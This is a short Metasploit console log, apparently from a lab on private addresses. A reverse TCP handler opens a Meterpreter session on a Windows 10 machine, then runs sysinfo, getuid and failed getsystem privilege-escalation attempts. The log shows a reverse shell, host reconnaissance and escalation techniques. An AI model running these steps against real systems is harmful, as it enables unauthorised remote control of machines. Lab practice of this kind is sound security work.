 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.101.132:4444
[*] Sending stage (200774 bytes) to 10.10.101.131
[*] Meterpreter session 1 opened (10.10.101.132:4444 → 10.10.101.131:50022) at 2023-05-19 17:32:07 +0700
meterpreter > sysinfo
Computer        : DESKTOP-447LGQC
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: DESKTOP-447LGQC\duc
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1346 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter >